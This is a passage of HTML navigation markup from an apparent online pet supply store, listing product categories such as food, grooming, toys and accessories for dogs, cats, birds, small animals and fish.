    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#dbb2b5bdb49bb6baa9a8b3bab7b7a8abbeafa1b4b5bef5b8b4b6e4a8aeb9b1beb8afe699aeb7b0fee9eb94a9bfbea9a8" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
